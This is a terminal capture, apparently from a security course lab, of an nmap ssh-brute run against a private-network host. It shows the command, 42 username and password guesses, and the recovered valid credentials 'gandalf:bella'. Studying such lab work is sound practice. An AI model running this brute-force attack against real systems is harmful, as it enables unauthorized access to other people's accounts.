 etienne@pop-os:~/Udes/AUT2021/INF808$ sudo nmap 10.0.0.33 -p 22 --script ssh-brute --script-args userdb=us
ers.txt,passdb=passwords.txt
Starting Nmap 7.80 ( https://nmap.org ) at 2021-12-11 18:58 EST
NSE: [ssh-brute] Trying username/password pair: wow:wow
NSE: [ssh-brute] Trying username/password pair: root:root
NSE: [ssh-brute] Trying username/password pair: toor:toor
NSE: [ssh-brute] Trying username/password pair: sudo:sudo
NSE: [ssh-brute] Trying username/password pair: who:who
NSE: [ssh-brute] Trying username/password pair: etienne:etienne
NSE: [ssh-brute] Trying username/password pair: gandalf:gandalf
NSE: [ssh-brute] Trying username/password pair: wow:po
NSE: [ssh-brute] Trying username/password pair: root:po
NSE: [ssh-brute] Trying username/password pair: toor:po
NSE: [ssh-brute] Trying username/password pair: sudo:po
NSE: [ssh-brute] Trying username/password pair: who:po
NSE: [ssh-brute] Trying username/password pair: etienne:po
NSE: [ssh-brute] Trying username/password pair: gandalf:po
NSE: [ssh-brute] Trying username/password pair: wow:allo
NSE: [ssh-brute] Trying username/password pair: root:allo
NSE: [ssh-brute] Trying username/password pair: toor:allo
NSE: [ssh-brute] Trying username/password pair: sudo:allo
NSE: [ssh-brute] Trying username/password pair: who:allo
NSE: [ssh-brute] Trying username/password pair: etienne:allo
NSE: [ssh-brute] Trying username/password pair: gandalf:allo
NSE: [ssh-brute] Trying username/password pair: wow:123
NSE: [ssh-brute] Trying username/password pair: root:123
NSE: [ssh-brute] Trying username/password pair: toor:123
NSE: [ssh-brute] Trying username/password pair: sudo:123
NSE: [ssh-brute] Trying username/password pair: who:123
NSE: [ssh-brute] Trying username/password pair: etienne:123
NSE: [ssh-brute] Trying username/password pair: gandalf:123
NSE: [ssh-brute] Trying username/password pair: wow:allopo
NSE: [ssh-brute] Trying username/password pair: root:allopo
NSE: [ssh-brute] Trying username/password pair: toor:allopo
NSE: [ssh-brute] Trying username/password pair: sudo:allopo
NSE: [ssh-brute] Trying username/password pair: who:allopo
NSE: [ssh-brute] Trying username/password pair: etienne:allopo
NSE: [ssh-brute] Trying username/password pair: gandalf:allopo
NSE: [ssh-brute] Trying username/password pair: wow:bella
NSE: [ssh-brute] Trying username/password pair: root:bella
NSE: [ssh-brute] Trying username/password pair: toor:bella
NSE: [ssh-brute] Trying username/password pair: sudo:bella
NSE: [ssh-brute] Trying username/password pair: who:bella
NSE: [ssh-brute] Trying username/password pair: etienne:bella
NSE: [ssh-brute] Trying username/password pair: gandalf:bella
Nmap scan report for 10.0.0.33
Host is up (0.054s latency).

PORT   STATE SERVICE
22/tcp open  ssh
| ssh-brute:
|   Accounts:
|     gandalf:bella - Valid credentials
|_  Statistics: Performed 42 guesses in 11 seconds, average tps: 3.8
MAC Address: DC:E9:94:90:23:0D (Unknown)

Nmap done: 1 IP address (1 host up) scanned in 12.17 seconds